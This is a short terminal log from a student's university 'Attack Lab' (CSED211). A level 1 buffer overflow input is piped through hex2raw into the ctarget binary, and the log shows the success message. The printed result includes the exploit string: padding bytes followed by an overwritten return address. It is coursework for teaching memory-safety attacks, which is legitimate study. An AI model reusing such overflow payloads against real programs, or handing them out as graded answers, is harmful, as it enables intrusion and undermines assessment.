 README.txt  cookie.txt  ctarget  ctarget_level1.txt  farm.c  hex2raw  rtarget
[howru0321@programming2 target20210054]$ vim ctarget_level1.txt
[howru0321@programming2 target20210054]$ vim ctarget_level1.txt
[howru0321@programming2 target20210054]$ cat ctarget_level1.txt | ./hex2raw | ./ctarget -q
Cookie: 0x151f049c
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id 정하우
        course  CSED211
        lab     Lab4[Attack_the_Binary]
        result  20210054:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 D9 1D 40 00 00 00 00 00
[howru0321@programming2 target20210054]$